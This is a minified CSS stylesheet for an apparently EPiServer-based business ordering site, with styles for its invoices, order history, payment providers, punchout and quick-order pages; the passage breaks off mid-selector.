.k-grid-content{min-height:0;max-height:500px!important}.Chadwell-Pages-ErrorPage form.EPiServerForms[id=d0841fa5-dd9c-4c79-9559-b5259bfb5169] .Form__Element .Form__Element__Caption{min-width:170px!important}@media (min-width:700px){.Chadwell-Pages-ErrorPage form.EPiServerForms[id=d0841fa5-dd9c-4c79-9559-b5259bfb5169] .Form__MainBody section textarea{height:8rem}}.Chadwell-Pages-FavoritesPage-Index .main-waiting{display:none;overflow:hidden;text-align:center}.Chadwell-Pages-FavoritesPage-Index .main-waiting img{width:auto;height:150px;display:inline;margin-top:-25px}.Chadwell-Pages-FavoritesPage-Index table td,.Chadwell-Pages-FavoritesPage-Index table th{vertical-align:middle}.Chadwell-Pages-FavoritesPage-Index img{width:50px;height:auto}.Chadwell-Pages-FavoritesPage-Index .failure-message,.Chadwell-Pages-FavoritesPage-Index .success-message{top:-6px;display:none;position:relative}.Chadwell-Pages-FavoritesPage-Index .success-message{color:green}.Chadwell-Pages-FavoritesPage-Index .failure-message{color:#c8102e}.Chadwell-Pages-FavoritesPage-Index .summary{padding:20px;margin-top:10px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-FavoritesPage-Index .summary .btn{margin-bottom:15px}.Chadwell-Pages-FavoritesPage-Index .summary h2{margin-bottom:10px}.Chadwell-Pages-FavoritesPage-Index .summary .add-product-from-list-to-cart-button{color:#fff;min-width:218px;background:#c8102e}.Chadwell-Pages-FavoritesPage-Index #product-list-container{margin-bottom:20px}@media (max-width:900px){.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards .text-center,.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards .text-left,.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards table,.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards tbody,.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards td,.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards th,.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards thead,.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards tr{display:block}.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-FavoritesPage-Index #product-list-container .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}}.Chadwell-Pages-FavoritesPage-Index .mobile-select-all{margin-bottom:10px}@media (min-width:901px){.Chadwell-Pages-FavoritesPage-Index .mobile-select-all{display:none}}.Chadwell-Pages-FavoritesPage-Index .mobile-select-all label,.Chadwell-Pages-FavoritesPage-Index .mobile-select-all label input{cursor:pointer}.Chadwell-Pages-GenericPage form.EPiServerForms[id=d0841fa5-dd9c-4c79-9559-b5259bfb5169] .Form__Element .Form__Element__Caption{min-width:170px!important}@media (min-width:700px){.Chadwell-Pages-GenericPage form.EPiServerForms[id=d0841fa5-dd9c-4c79-9559-b5259bfb5169] .Form__MainBody section textarea{height:8rem}}.Chadwell-Pages-ErrorPage form.EPiServerForms[id=d0841fa5-dd9c-4c79-9559-b5259bfb5169] .Form__Element .Form__Element__Caption{min-width:170px!important}@media (min-width:700px){.Chadwell-Pages-ErrorPage form.EPiServerForms[id=d0841fa5-dd9c-4c79-9559-b5259bfb5169] .Form__MainBody section textarea{height:8rem}}.Chadwell-Pages-InvoicesPage #select-account{border:1px solid #eee}.Chadwell-Pages-InvoicesPage .btn-payment{margin-bottom:10px}.Chadwell-Pages-InvoicesPage .btn-email-invoices{margin-left:5px}.Chadwell-Pages-InvoicesPage .filter-form{padding:15px;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:920px){.Chadwell-Pages-InvoicesPage .filter-form{width:inherit}}.Chadwell-Pages-InvoicesPage .account-number-prefix{font-weight:600}.Chadwell-Pages-InvoicesPage .tab-content{padding-top:20px;padding-bottom:20px}.Chadwell-Pages-InvoicesPage .invoices-waiting{width:100px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-InvoicesPage .invoices-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-InvoicesPage .k-grid,.Chadwell-Pages-InvoicesPage .mobile-items{margin-bottom:20px}.Chadwell-Pages-InvoicesPage .k-listview{border:none!important}.Chadwell-Pages-InvoicesPage .invoice-history-container .k-grid colgroup col:nth-child(1){width:130px}.Chadwell-Pages-InvoicesPage .invoice-history-container .k-grid colgroup col:nth-child(2){width:110px}.Chadwell-Pages-InvoicesPage .invoice-history-container .k-grid colgroup col:nth-child(4){width:100px}.Chadwell-Pages-InvoicesPage .invoice-history-container .k-grid td:nth-child(2),.Chadwell-Pages-InvoicesPage .invoice-history-container .k-grid th:nth-child(2){text-align:right}.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid colgroup col:nth-child(1){width:70px}.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid colgroup col:nth-child(2){width:130px}.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid colgroup col:nth-child(3){width:110px}.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid colgroup col:nth-child(6){width:100px}.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid td:nth-child(3),.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid th:nth-child(3){text-align:right}.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid td:nth-child(5),.Chadwell-Pages-InvoicesPage .unpaid-invoices-container .k-grid th:nth-child(5){text-align:right}.Chadwell-Pages-InvoicesPage .invoice-history-container,.Chadwell-Pages-InvoicesPage .unpaid-invoices-container{display:none}.Chadwell-Pages-InvoicesPage .alert{display:none}@media (max-width:767px){.Chadwell-Pages-InvoicesPage .invoices-container .k-grid,.Chadwell-Pages-InvoicesPage .invoices-container table{display:none}}@media (min-width:767px){.Chadwell-Pages-InvoicesPage #mobile-pager,.Chadwell-Pages-InvoicesPage .mobile-items{display:none}}@media (min-width:768px){.Chadwell-Pages-InvoicesPage #mobile-pager,.Chadwell-Pages-InvoicesPage .mobile-items{display:none}}.Chadwell-Pages-InvoicesPage #mobile-pager .item,.Chadwell-Pages-InvoicesPage .mobile-items .item{padding:15px;padding-bottom:0;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-InvoicesPage #mobile-pager .item:nth-child(even),.Chadwell-Pages-InvoicesPage .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-InvoicesPage .modal label{font-weight:600}.Chadwell-Pages-InvoicesPage .modal .spinner{text-align:center;display:none}.Chadwell-Pages-InvoicesPage .modal .modal-body{padding:20px}.Chadwell-Pages-InvoicesPage .modal .error-message{display:none}.Chadwell-Pages-InvoicesPage .modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-InvoicesPage .modal .cards-container{text-align:center}.Chadwell-Pages-InvoicesPage .modal .cards-container img{width:80%;height:auto;max-width:320px}.Chadwell-Pages-InvoicesPage #apply-credits-modal .modal-body,.Chadwell-Pages-InvoicesPage #view-applied-credits-modal .modal-body{max-height:calc(100vh - 400px);overflow-y:auto}.Chadwell-Pages-InvoicesPage .payment-schedule-desktop{margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-InvoicesPage .payment-schedule-desktop{display:none}}.Chadwell-Pages-InvoicesPage .payment-schedule-desktop td,.Chadwell-Pages-InvoicesPage .payment-schedule-desktop th{padding:10px;text-align:right}.Chadwell-Pages-InvoicesPage .payment-schedule-desktop td{border-top:1px solid #97999b}.Chadwell-Pages-InvoicesPage .payment-schedule-mobile{list-style:none;padding-left:20px;margin-bottom:30px;display:inline-block}@media (min-width:767px){.Chadwell-Pages-InvoicesPage .payment-schedule-mobile{display:none}}.Chadwell-Pages-InvoicesPage .payment-schedule-mobile .total{margin-top:4px;padding-top:4px;border-top:1px solid #eee}.Chadwell-Pages-InvoicesPage .payment-schedule-mobile strong{width:80px;text-align:right;margin-right:6px;display:inline-block;font-weight:600}.Chadwell-Pages-InvoicesPage .payment-options{margin-top:30px}.Chadwell-Pages-InvoicesPage .payment-options button{width:100%;display:block;margin-bottom:10px}@media (max-width:500px){.Chadwell-Pages-InvoicesPage .payment-options .float-left,.Chadwell-Pages-InvoicesPage .payment-options .float-right{margin-top:30px;float:none!important}}.Chadwell-Pages-InvoicesPage #apply-credits-form-spinner{text-align:center}.Chadwell-Pages-InvoicesPage #apply-credits-modal .modal-header label{font-size:small;padding:1px}.Chadwell-Pages-InvoicesPage #apply-credits-modal .modal-header span{float:right}.Chadwell-Pages-LocationListPage .location-map{text-align:center}.Chadwell-Pages-LocationListPage .location-map img{width:100%;height:auto}.Chadwell-Pages-LoginPage .returning-customer{margin-bottom:25px}.Chadwell-Pages-LoginPage .form-group:last-child{margin-bottom:0}.Chadwell-Pages-LoginPage .form-group span{margin-right:15px}.Chadwell-Pages-LoginPage .form-group span:last-child{margin-right:0}.Chadwell-Pages-LoginPage .employee-sign-in{margin-top:10px}.Chadwell-Pages-LoginPage .link{background-color:transparent;border:none;color:#0077c8;text-decoration:none;cursor:pointer}.Chadwell-Pages-OrderConfirmationPage h1,.Chadwell-Pages-OrderConfirmationPage h2{text-align:center}.Chadwell-Pages-OrderConfirmationPage h1{margin-bottom:15px}.Chadwell-Pages-OrderConfirmationPage h2{margin-bottom:30px}.Chadwell-Pages-OrderConfirmationPage .button-links{margin-top:20px;text-align:center}.Chadwell-Pages-OrderConfirmationPage .button-links a{margin-right:10px;margin-bottom:10px;display:inline-block}.Chadwell-Pages-OrderConfirmationPage .button-links a:last-child{margin-right:0}@media (max-width:680px){.Chadwell-Pages-OrderDetailsPage .header-content h1{float:none!important}}.Chadwell-Pages-OrderDetailsPage .header-content button{margin-top:4px;margin-right:10px}@media (max-width:680px){.Chadwell-Pages-OrderDetailsPage .header-content button{margin-bottom:8px;float:none!important}}.Chadwell-Pages-OrderDetailsPage .modal-body{text-align:center}.Chadwell-Pages-OrderDetailsPage .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-OrderDetailsPage .table-overview{width:50%;margin-top:10px}@media (max-width:767px){.Chadwell-Pages-OrderDetailsPage .table-overview{width:100%}}.Chadwell-Pages-OrderDetailsPage .table-addresses{width:60%;margin-top:10px;margin-bottom:20px}@media (max-width:767px){.Chadwell-Pages-OrderDetailsPage .table-addresses{width:100%}}.Chadwell-Pages-OrderDetailsPage .table-addresses *{border:none!important}.Chadwell-Pages-OrderDetailsPage .table-totals{width:30%}@media (max-width:767px){.Chadwell-Pages-OrderDetailsPage .table-totals{width:100%}}.Chadwell-Pages-OrderDetailsPage .table-totals td{text-align:right}@media (max-width:500px){.Chadwell-Pages-OrderDetailsPage .table-addresses-desktop{display:none}}@media (min-width:500px){.Chadwell-Pages-OrderDetailsPage .table-addresses-mobile{display:none}}@media (max-width:500px){.Chadwell-Pages-OrderDetailsPage .product-list-desktop{display:none}}.Chadwell-Pages-OrderDetailsPage .product-list-desktop td{vertical-align:middle}@media (min-width:500px){.Chadwell-Pages-OrderDetailsPage .product-list-mobile{display:none}}.Chadwell-Pages-OrderDetailsPage .product-list-mobile .mobile-product{margin-top:15px;margin-bottom:15px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-OrderDetailsPage .product-list-mobile .mobile-product .product-header{overflow:hidden;position:relative;text-align:center;padding:0 20px 20px 20px}.Chadwell-Pages-OrderDetailsPage .product-list-mobile .mobile-product .product-header img{width:auto;height:150px;max-width:90%;display:inline;margin-top:10px}.Chadwell-Pages-OrderDetailsPage .product-list-mobile .mobile-product .product-body{padding:20px;overflow:hidden;padding-bottom:0;position:relative;background:#fafafa;border-top:1px solid #eee;-webkit-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.Chadwell-Pages-OrderDetailsPage .product-list-mobile .mobile-product .product-body table{margin-top:-10px;margin-left:auto;margin-right:auto;margin-bottom:10px}.Chadwell-Pages-OrderDetailsPage .product-list-mobile .mobile-product .product-body table td{padding:5px}.Chadwell-Pages-OrderHistoryPage-Index .mobile-card-item .mobile-only{display:none}@media (max-width:920px){.Chadwell-Pages-OrderHistoryPage-Index .mobile-card-item .mobile-only{display:block}}.Chadwell-Pages-OrderHistoryPage-Index .mobile-card-item .mobile-only-expander,.Chadwell-Pages-OrderHistoryPage-Index .mobile-card-item .mobile-only-scroller{top:4px;color:#fff;padding:7px;cursor:pointer;position:absolute;background:#0077c8;-webkit-border-radius:48px;border-radius:48px}.Chadwell-Pages-OrderHistoryPage-Index .mobile-card-item .mobile-only-expander{left:4px}.Chadwell-Pages-OrderHistoryPage-Index .mobile-card-item .mobile-only-scroller{right:4px;padding:7px 8px;background:#97999b}@media (max-width:920px){.Chadwell-Pages-OrderHistoryPage-Index .mobile-card-item .mobile-only-hide{display:none!important}}.Chadwell-Pages-OrderHistoryPage-Index .mobile-items,.Chadwell-Pages-OrderHistoryPage-Index window .model.WheresMyOrderLink .k-grid{margin-bottom:20px}@media (max-width:920px){.Chadwell-Pages-OrderHistoryPage-Index .k-grid,.Chadwell-Pages-OrderHistoryPage-Index table{display:none}}.Chadwell-Pages-OrderHistoryPage-Index .k-grid colgroup col:nth-child(4){width:100px}.Chadwell-Pages-OrderHistoryPage-Index .k-grid td:nth-child(4),.Chadwell-Pages-OrderHistoryPage-Index .k-grid th:nth-child(4){text-align:right}.Chadwell-Pages-OrderHistoryPage-Index .k-grid td:nth-child(5),.Chadwell-Pages-OrderHistoryPage-Index .k-grid th:nth-child(5){text-align:right}.Chadwell-Pages-OrderHistoryPage-Index .k-grid,.Chadwell-Pages-OrderHistoryPage-Index .mobile-items{margin-bottom:20px}.Chadwell-Pages-OrderHistoryPage-Index .history-content{display:none;margin-bottom:30px}.Chadwell-Pages-OrderHistoryPage-Index .history-waiting{width:150px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-OrderHistoryPage-Index .history-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-OrderHistoryPage-Index .order-history-form{padding:15px;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:920px){.Chadwell-Pages-OrderHistoryPage-Index .order-history-form{width:inherit}}@media (min-width:921px){.Chadwell-Pages-OrderHistoryPage-Index .mobile-items{display:none}}.Chadwell-Pages-OrderHistoryPage-Index .mobile-items .item{padding:0 15px;position:relative;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-OrderHistoryPage-Index .mobile-items .item strong{width:48%;text-align:right;margin-right:6px;display:inline-block}.Chadwell-Pages-OrderHistoryPage-Index .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-OrderHistoryPage-Index .mobile-items .item>p:first-child{margin-top:-15px;margin-bottom:30px}.Chadwell-Pages-OrderHistoryPage-Index .mobile-items .item>p:last-child{margin-bottom:-5px}.Chadwell-Pages-OrderHistoryPage-Index .mobile-items .item>p.mobile-only-show{margin-bottom:16px}.Chadwell-Pages-PasswordChangePage form{margin-top:20px;margin-bottom:30px}.Chadwell-Pages-PasswordChangePage form label{font-weight:600}.Chadwell-Pages-PasswordResetPage form label{font-weight:600}.Chadwell-Pages-PaymentProvidersPage .tab-content-waiting{width:100px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-PaymentProvidersPage .tab-content-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-PaymentProvidersPage .tab-content{display:none;padding-top:20px;padding-bottom:20px}.Chadwell-Pages-PaymentProvidersPage .k-grid,.Chadwell-Pages-PaymentProvidersPage .mobile-items{margin-bottom:20px}@media (max-width:767px){.Chadwell-Pages-PaymentProvidersPage .k-grid,.Chadwell-Pages-PaymentProvidersPage table{display:none}}.Chadwell-Pages-PaymentProvidersPage .credit-cards .k-grid td:nth-child(3),.Chadwell-Pages-PaymentProvidersPage .credit-cards .k-grid th:nth-child(3){text-align:right}.Chadwell-Pages-PaymentProvidersPage .alert{display:none}@media (min-width:768px){.Chadwell-Pages-PaymentProvidersPage .mobile-items{display:none}}.Chadwell-Pages-PaymentProvidersPage .mobile-items .item{padding:10px;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-PaymentProvidersPage .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-PaymentProvidersPage .modal label{font-weight:600}.Chadwell-Pages-PaymentProvidersPage .modal .modal-body{padding:20px}.Chadwell-Pages-PaymentProvidersPage .modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-PaymentProvidersPage .modal .error-message{display:none}.Chadwell-Pages-PaymentProvidersPage .modal .cards-container{text-align:center}.Chadwell-Pages-PaymentProvidersPage .modal .cards-container img{width:80%;height:auto;max-width:320px}.Chadwell-Pages-ProductComparePage .header{margin-bottom:10px}@media (max-width:400px){.Chadwell-Pages-ProductComparePage .header h1{float:none!important}}.Chadwell-Pages-ProductComparePage .header>div{margin-top:1px}@media (max-width:400px){.Chadwell-Pages-ProductComparePage .header>div{margin-top:15px;float:none!important}}.Chadwell-Pages-ProductComparePage .alert{display:none}.Chadwell-Pages-ProductComparePage .special-icons{height:50px;width:auto}.Chadwell-Pages-ProductComparePage table{margin-top:10px;padding-bottom:10px}.Chadwell-Pages-ProductComparePage table .spacer-row{display:none}.Chadwell-Pages-ProductComparePage table ul{padding-left:18px}.Chadwell-Pages-ProductComparePage table .header-row{padding-top:15px;text-align:center;padding-bottom:15px}.Chadwell-Pages-ProductComparePage table .header-row img{width:200px;height:auto;margin-bottom:10px}.Chadwell-Pages-ProductComparePage table .header-row .btn-cart{color:#fff;margin-right:10px;background:#c8102e}.Chadwell-Pages-PunchoutAccountChooserPage h1{margin-bottom:15px}.Chadwell-Pages-PunchoutAccountChooserPage .account-link{margin-bottom:15px}.Chadwell-Pages-PunchoutAccountChooserPage .logo{margin-bottom:25px;margin-left:15px}.Chadwell-Pages-PunchoutAccountChooserPage .accounts-contaier{padding-top:20px;padding-bottom:20px;border-top:5px solid #0077c8;border-bottom:5px solid #0077c8}.Chadwell-Pages-PunchoutAccountChooserPage .fake-footer{min-height:175px;height:175px;width:100%;border-top:5px solid #0077c8}@media (max-width:768px){.Chadwell-Pages-PunchoutAccountInfoPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-PunchoutAccountInfoPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-PunchoutAccountInfoPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-PunchoutAccountInfoPage h1{margin-bottom:15px}.Chadwell-Pages-PunchoutAccountInfoPage .btn{margin-top:25px}.Chadwell-Pages-PunchoutAccountInfoPage th{padding-right:10px}@media (max-width:768px){.Chadwell-Pages-PunchoutOrderRequestReviewPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-PunchoutOrderRequestReviewPage h1{margin-bottom:15px}.Chadwell-Pages-PunchoutOrderRequestReviewPage .instructions{max-height:300px;overflow-y:scroll;border:2px solid #eee;padding:10px;margin-bottom:25px}.Chadwell-Pages-PunchoutOrderRequestReviewPage .node{font-weight:600;color:#3d3d3d}.Chadwell-Pages-PunchoutOrderRequestReviewPage .copied-alert{display:none;font-weight:700;margin-left:5px;color:#3d3d3d}.Chadwell-Pages-PunchoutOrderRequestReviewPage .container{margin-left:0;max-width:100%}@media (max-width:768px){.Chadwell-Pages-PunchoutSetupPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-PunchoutSetupPage h1{margin-bottom:15px}.Chadwell-Pages-PunchoutSetupRecapPage h1{margin-bottom:15px}.Chadwell-Pages-PunchoutSetupResultsPage #invalid-form,.Chadwell-Pages-PunchoutSetupResultsPage #punchout-setup-form button{display:none}.Chadwell-Pages-PunchoutSetupResultsPage .btn{margin-right:15px}@media (max-width:768px){.Chadwell-Pages-PunchoutSetupResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-PunchoutSetupResultsPage h1{margin-bottom:15px}.Chadwell-Pages-QuickOrderPage-Index .mobile-card-item .mobile-only{display:none}@media (max-width:900px){.Chadwell-Pages-QuickOrderPage-Index .mobile-card-item .mobile-only{display:block}}.Chadwell-Pages-QuickOrderPage-Index .mobile-card-item .mobile-only-expander,.Chadwell-Pages-QuickOrderPage-Index .mobile-card-item .mobile-only-scroller{top:4px;color:#fff;padding:7px;cursor:pointer;position:absolute;background:#0077c8;-webkit-border-radius:48px;border-radius:48px}.Chadwell-Pages-QuickOrderPage-Index .mobile-card-item .mobile-only-expander{left:4px}.Chadwell-Pages-QuickOrderPage-Index .mobile-card-item .mobile-only-scroller{right:4px;padding:7px 8px;background:#97999b}@media (max-width:900px){.Chadwell-Pages-QuickOrderPage-Index .mobile-card-item .mobile-only-hide{display:none!important}}.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-search-form{padding:15px;display:block;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:900px){.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-search-form{width:inherit}}.Chadwell-Pages-QuickOrderPage-Index .main-waiting{display:none;overflow:hidden;text-align:center}.Chadwell-Pages-QuickOrderPage-Index .main-waiting img{width:auto;height:150px;display:inline;margin-top:-25px}.Chadwell-Pages-QuickOrderPage-Index #shopping-list-spinner{text-align:center}.Chadwell-Pages-QuickOrderPage-Index #shopping-list-spinner img{width:auto;height:150px;margin:0;margin-bottom:-20px}.Chadwell-Pages-QuickOrderPage-Index .failure-message,.Chadwell-Pages-QuickOrderPage-Index .success-message{top:-3px;display:none;position:relative;padding-right:8px}.Chadwell-Pages-QuickOrderPage-Index .success-message{color:green}.Chadwell-Pages-QuickOrderPage-Index .failure-message{color:#c8102e}.Chadwell-Pages-QuickOrderPage-Index #product-preview-modal .spinner{text-align:center}.Chadwell-Pages-QuickOrderPage-Index .form-container,.Chadwell-Pages-QuickOrderPage-Index .summary{padding:20px;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-QuickOrderPage-Index .summary{margin-top:20px}.Chadwell-Pages-QuickOrderPage-Index .summary h2{margin-bottom:10px}.Chadwell-Pages-QuickOrderPage-Index .summary .add-product-from-list-to-cart-button{color:#fff;min-width:92px;background:#c8102e}.Chadwell-Pages-QuickOrderPage-Index .summary button{margin-right:10px;margin-bottom:10px}.Chadwell-Pages-QuickOrderPage-Index .quick-order-content{margin-bottom:30px}.Chadwell-Pages-QuickOrderPage-Index .form-container{padding-bottom:5px}.Chadwell-Pages-QuickOrderPage-Index .form-container form>div{margin-bottom:10px;display:inline-block}.Chadwell-Pages-QuickOrderPage-Index .form-container form label{margin-right:6px;font-weight:600}@media (max-width:410px){.Chadwell-Pages-QuickOrderPage-Index .form-container form label{width:70px}}.Chadwell-Pages-QuickOrderPage-Index .form-container form input{padding:4px;margin-right:20px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Pages-QuickOrderPage-Index .form-container form input[name=code]{width:100px}.Chadwell-Pages-QuickOrderPage-Index .form-container form input[name=quantity]{width:60px}@media (max-width:410px){.Chadwell-Pages-QuickOrderPage-Index .form-container form input[name=quantity]{width:100px}}.Chadwell-Pages-QuickOrderPage-Index .form-container form #add-product-to-list-button{top:-2px;position:relative}.Chadwell-Pages-QuickOrderPage-Index .form-container form .error{margin-top:0;padding-left:4px;padding-right:4px}.Chadwell-Pages-QuickOrderPage-Index .saving-notification{display:none;position:absolute;margin-top:30px;margin-left:-68px;font-size:small;font-weight:600;color:#0077c8}@media (max-width:1100px){.Chadwell-Pages-QuickOrderPage-Index .saving-notification{margin-left:-53px;margin-top:28px}}.Chadwell-Pages-QuickOrderPage-Index table td,.Chadwell-Pages-QuickOrderPage-Index table th{vertical-align:middle}.Chadwell-Pages-QuickOrderPage-Index img{width:60px;height:auto;margin-right:6px}.Chadwell-Pages-QuickOrderPage-Index #recent-purchases-accordion,.Chadwell-Pages-QuickOrderPage-Index #shopping-list-accordion{padding-top:15px}.Chadwell-Pages-QuickOrderPage-Index .card .card-header{padding:0}.Chadwell-Pages-QuickOrderPage-Index .card .card-header>div{color:#fff;padding:10px;cursor:pointer;font-size:14px;font-weight:600}.Chadwell-Pages-QuickOrderPage-Index .card .card-header>div .fa-caret-right{display:inline}.Chadwell-Pages-QuickOrderPage-Index .card .card-header>div .fa-caret-down{display:none}.Chadwell-Pages-QuickOrderPage-Index .card .card-header[aria-expanded=true]>div .fa-caret-right{display:none}.Chadwell-Pages-QuickOrderPage-Index .card .card-header[aria-expanded=true]>div .fa-caret-down{display:inline}.Chadwell-Pages-QuickOrderPage-Index .card .card-body{padding-top:0;padding-bottom:0}@media (max-width:900px){.Chadwell-Pages-QuickOrderPage-Index .card .card-body{padding-top:15px;padding-bottom:15px}}.Chadwell-Pages-QuickOrderPage-Index .dropdown-add-to-shoppinglist{padding:10px}.Chadwell-Pages-QuickOrderPage-Index .dropdown-add-to-shoppinglist select{margin-right:3px;padding:3px 0 2px 0;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Pages-QuickOrderPage-Index .dropdown-add-to-shoppinglist .btn{top:-2px;position:relative}.Chadwell-Pages-QuickOrderPage-Index .dropdown-add-to-shoppinglist a{display:block;margin-top:15px}.Chadwell-Pages-QuickOrderPage-Index .fa-search{cursor:pointer;color:#0077c8}@media (max-width:900px){.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards .text-center,.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards .text-left,.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards .text-right,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards .text-center,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards .text-left,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards .text-right,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards .text-center,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards .text-left,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards table,.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards tbody,.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards td,.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards th,.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards thead,.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards tr,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards table,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards tbody,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards td,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards th,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards thead,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards tr,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards table,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards tbody,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards td,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards th,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards thead,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards tr{display:block}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards thead tr,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards thead tr,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards tr,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards tr,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards tr:last-child,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards 